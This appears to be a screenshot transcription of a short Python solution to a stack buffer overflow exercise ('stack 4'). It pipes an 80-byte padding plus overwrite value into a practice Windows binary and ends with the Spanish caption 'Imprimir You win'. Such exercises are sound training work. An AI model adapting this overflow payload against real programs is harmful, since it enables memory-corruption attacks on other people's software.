 solucion stack 4.py ×
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 80 + b"\x00\x0a\x0d\x00"
5
6 p1 = Popen(r"STACK4_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10 p1.wait()
11 input()
12
Vamosss
Imprimir You win..
OK